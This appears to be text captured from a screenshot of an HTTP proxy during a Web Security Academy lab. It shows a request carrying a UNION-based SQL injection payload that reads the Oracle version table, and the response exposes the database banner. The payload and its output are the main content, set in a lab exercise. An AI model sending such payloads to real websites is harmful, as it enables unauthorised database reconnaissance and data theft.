 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
HTTP/2
2 Host:
0a8200b103327360821e65e000600040.web-security-academy.
net
3 Cookie: session=eIe8FuF1Z0aoAfZxnQ13X6ZIvAi3t0p2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200b103327360821e65e000600040.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
</th>
94 </tr>
95 <tr>
96 <th>
Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production
</th>
97 </tr>
98 <tr>
99 <th>
PL/SQL Release 11.2.0.2.0 - Production
</th>
100 </tr>
101 <tr>
102 <th>
Snow Delivered To Your Door
</th>
103 <td>
By Steam Train Direct From The North
Pole
104 We can deliver you the perfect
Christmas gift of all. Imagine waking
up to that white Christmas you have
been dreaming of since you were a
child.
105 Your snow will be loaded on to our
exclusive snow train and transported
across the globe in time for the big
day. In a few simple steps, your snow